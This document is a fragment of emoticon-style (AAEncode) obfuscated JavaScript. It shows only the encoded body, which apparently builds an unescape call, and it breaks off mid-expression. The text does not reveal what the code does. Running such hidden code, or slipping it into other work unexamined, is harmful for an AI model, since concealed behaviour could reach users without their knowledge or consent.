(ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) 